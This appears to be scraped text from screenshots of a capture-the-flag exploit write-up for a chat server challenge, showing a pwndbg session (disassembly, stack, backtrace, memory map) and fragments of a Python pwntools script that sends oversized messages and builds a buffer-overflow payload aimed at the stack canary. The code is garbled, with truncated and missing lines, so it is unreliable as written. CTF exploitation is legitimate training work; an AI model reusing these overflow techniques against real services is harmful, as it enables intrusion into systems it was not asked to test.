 ►0x55647399f171 <Crusader::RecvMessage[abi:cxx11]()+315>    call   read@plt                <read@plt>
fd: 0x4
buf: 0x7f1108d249b0 ◂— 0x0
nbytes: 0xffff
0x55647399f176 <Crusader::RecvMessage[abi:cxx11]()+320>    test   rax, rax
0x55647399f179 <Crusader::RecvMessage[abi:cxx11]()+323>    setle  al
0x55647399f17c <Crusader::RecvMessage[abi:cxx11]()+326>    test   al, al
0x55647399f17e <Crusader::RecvMessage[abi:cxx11]()+328>    jne    Crusader::RecvMessage[abi:cxx11]()+452                <Crusader::R
[abi:cxx11]()+452>
0x55647399f180 <Crusader::RecvMessage[abi:cxx11]()+330>    movzx  eax, word ptr [rbp - 0x1e]
[ STACK ]
00:0000│ rsp     0x7f1108d24990 —▸ 0x556475499a60 ◂— 0x0
01:0008│         0x7f1108d24998 —▸ 0x7f1108d24e90 —▸ 0x7f1108d24ea0 ◂— 0x0
02:0010│         0x7f1108d249a0 ◂— 0x0
03:0018│         0x7f1108d249a8 —▸ 0x7f110928da60 —▸ 0x7f11092d7190 —▸ 0x556473999000 ◂— 0x10102464c457f
04:0020│ rcx rsi 0x7f1108d249b0 ◂— 0x0
... ↓            3 skipped
[ BACKTRACE ]
► f 0   0x55647399f171 Crusader::RecvMessage[abi:cxx11]()+315
f 1   0x55647399e64f ChatServer::RecvCrusaderMessages(void*)+791
f 2   0x7f1109074609 start_thread+217
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x556473999000     0x55647399c000 r--p     3000 0      /home/nicholas/Desktop/pwn/corctf/corchat/corchat_server
0x55647399c000     0x5564739a0000 r-xp     4000 3000   /home/nicholas/Desktop/pwn/corctf/corchat/corchat_server
0x5564739a0000     0x5564739a2000 r--p     2000 7000   /home/nicholas/Desktop/pwn/corctf/corchat/corchat_server
0x5564739a2000     0x5564739a3000 r--p     1000 8000   /home/nicholas/Desktop/pwn/corctf/corchat/corchat_server
0x5564739a3000     0x5564739a4000 rw-p     1000 9000   /home/nicholas/Desktop/pwn/corctf/corchat/corchat_server
0x556475487000     0x5564754a8000 rw-p    21000 0      [heap]
0x7f1108525000     0x7f1108526000 ---p     1000 0      anon_7f1108525
0x7f1108526000     0x7f1108d2b000 rw-p   805000 0      anon_7f1108526
0x7f1108d2b000     0x7f1108d38000 r--p     d000 0      /usr/lib/x86_64-linux-gnu/libm-2.31.so
0x7f1108d38000     0x7f1108ddf000 r-xp    a7000 d000   /usr/lib/x86_64-linux-gnu/libm-2.31.so
最多覆盖到这里
0x7f1108ddf000     0x7f1108e78000 r--p    99000 b4000  /usr/lib/x86_64-linux-gnu/libm-2.31.so
0x7f1108e78000     0x7f1108e79000 r--p     1000 14c000 /usr/lib/x86_64-linux-gnu/libm-2.31.so
0x7f1108e79000     0x7f1108e7a000 rw-p     1000 14d000 /usr/lib/x86_64-linux-gnu/libm-2.31.so
0x7f1108e7a000     0x7f1108e9c000 r--p    22000 0      /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f1108e9c000     0x7f1109014000 r-xp   178000 22000  /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f1109014000     0x7f1109062000 r--p    4e000 19a000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f1109062000     0x7f1109066000 r--p     4000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f1109066000     0x7f1109068000 rw-p     2000 1eb000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f1109068000     0x7f110906c000 rw-p     4000 0      anon_7f1109068
0x7f110906c000     0x7f1109072000 r--p     6000 0      /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
0x7f1109072000     0x7f1109083000 r-xp    11000 6000   /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
0x7f1109083000     0x7f1109089000 r--p     6000 17000  /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
0x7f1109089000     0x7f110908a000 r--p     1000 1c000  /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
0x7f110908a000     0x7f110908b000 rw-p     1000 1d000  /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
0x7f110908b000     0x7f110908f000 rw-p     4000 0      anon_7f110908b
6 def set_uname(sock, name):
7 sock.send(b"SET_UNAME")
8 sock.send(p16(len(name)
9 sock.send(name)
10 return sock.recvline()
get_uname(soc
12 sock.send(b"GET_UNAME")
13 return sock.recvline()
14 def get_status(sock):
15 sock.send(b"GETSTATUS")
16 def send_msg(sock, message,
sock.send(b"_SEND_MSG")
18 sock.send(p16(len(messa
19 sock.send(p16(flags))
20 sock.send(message)
21 def overflow_msg(sock, mess
22 sock.send(b"_SEND_MSG")
23 sock.send(p16(1))
24 sock.send(p16(flags))
25 sock.send(message)
sleep(1)
remote('pwn-corch
process(['./corchat_se
30 time.sleep(1)
31
sock1 = socket.socket()
host = socket.gethostname()
34 port = 9999
35 sock1.connect((host,port))
print(sock1.recv(1024))
39 ofs_master_canary = 0xd78
40
for i in range(1, 8):
print(i)
payload  = b'A'*0x400
45 payload += p16(0)